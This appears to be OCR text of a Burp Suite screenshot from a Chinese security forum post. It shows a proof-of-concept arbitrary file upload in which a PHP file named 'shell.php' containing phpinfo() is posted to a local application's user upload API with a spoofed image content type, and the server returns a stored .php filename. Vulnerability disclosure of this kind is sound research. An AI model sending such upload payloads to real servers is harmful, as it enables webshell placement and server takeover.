 Request
Pretty Raw Hex \n
1 POST /index.php?module=api&action=user&m=upload HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3235534222234671675718085​30788
8 Content-Length: 240
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer:
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: iframe
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18
19 -----------------------------323553422223467167571808530788
20 Content-Disposition: form-data; name="file"; filename="shell.php"
21 Content-Type:image/php
22
23 <?php phpinfo(); ?>
24 -----------------------------323553422223467167571808530788--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8080
3 Date: Fri, 01 Mar 2024 03:53:14 GMT
4 Connection: close
5 X-Powered-By: PHP/8.0.2
6 Set-Cookie: admin_mojavi=0hrtuh52o342a6r20lv3dddi39; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-type: text/html; charset=UTF-8
11
12 1709265194373.php
先知社区